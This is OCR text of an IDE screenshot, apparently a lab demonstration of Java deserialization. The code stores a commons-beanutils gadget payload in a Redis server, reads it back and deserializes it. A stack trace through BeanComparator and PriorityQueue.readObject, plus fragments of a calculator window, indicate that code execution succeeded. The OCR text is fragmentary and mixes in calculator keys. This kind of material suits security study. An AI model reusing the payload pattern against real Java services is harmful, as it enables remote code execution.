 18 FileInputStream fileInputStream = new FileInputStream( name: "src/main/java/cn/blue/redis/unserialize/beanutils_c
19 ByteArrayOutputStream baos = new ByteArrayOutputStream();
20 byte[] buffer = new byte[128];
21 int iLength = 0;
22 while((iLength = fileInputStream.read(buffer)) != -1) {
23 baos.write(buffer, off: 0, iLength);
24 }
25
26 byte[] bytes = baos.toByteArray();
27
28 //////////////////////////////////////
29
30 Jedis jedis = new Jedis( host: "192.168.91.147", port: 6379);
31 jedis.flushAll();
32 jedis.set("x".getBytes(),bytes);
33
34 byte[] badbyte = jedis.get("x".getBytes());
35
36 ByteArrayInputStream stream = new ByteArrayInputStream(badbyte);
37 ObjectInputStream objectInputStream = new ObjectInputStream(stream);
38 Object o = objectInputStream.readObject();
e-serv
alc.se
JDK › main()
0
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
bin\java ...
ad "main" java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.Invoc
.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
PriorityQueue.siftDown(PriorityQueue.java:687)
PriorityQueue.heapify(PriorityQueue.java:736)
PriorityQueue.readObject(PriorityQueue.java:795) <4 internal calls>
jectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
jectInputStream.readSerialData(ObjectInputStream.java:2136)
jectInputStream.readOrdinaryObject(ObjectInputStream.java:2027)
jectInputStream.readObject0(ObjectInputStream.java:1535)
un 6: TODO 1 Event Log